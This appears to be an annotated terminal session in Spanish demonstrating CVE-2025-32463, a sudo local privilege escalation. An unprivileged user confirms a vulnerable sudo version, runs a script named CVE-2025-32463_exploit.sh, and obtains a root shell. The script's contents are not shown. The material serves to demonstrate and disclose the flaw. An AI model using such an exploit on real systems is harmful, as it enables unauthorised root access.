 ▼▼▼(antonio▼ hacking)-[/tmp] EXPLOIT vulnerabilidad sudo, versiones: 1.9.14 - 1.9.17
▼▼$ sudo -V
Sudo version 1.9.16p2
Sudoers policy plugin version 1.9.16p2 nuestra versión actual sudo 1.9.16p2 vulnerable !!
Sudoers file grammar version 50
Sudoers I/O plugin version 1.9.16p2
Sudoers audit plugin version 1.9.16p2
▼▼▼(antonio▼ hacking)-[/tmp]
▼▼$ ls
CVE-2025-32463_exploit.sh exploit sudo CVE-2025-32463, codigo en bash shell Linux !!
▼▼▼(antonio▼ hacking)-[/tmp]
▼▼$ whoami
antonio estamos actualmente logueados con un usario no privilegiado, antono !!
▼▼▼(antonio▼ hacking)-[/tmp]
▼▼$ sh CVE-2025-32463_exploit.sh ejecutamos el exploit, para la vuln CVE-2025-32463 !!
woot!
▼▼▼(root▼ hacking)-[/]
▼▼# whoami
root #root !!! ahora somos super usuario root !!, con todos los privilegios
▼▼▼(root▼ hacking)-[/]
▼▼#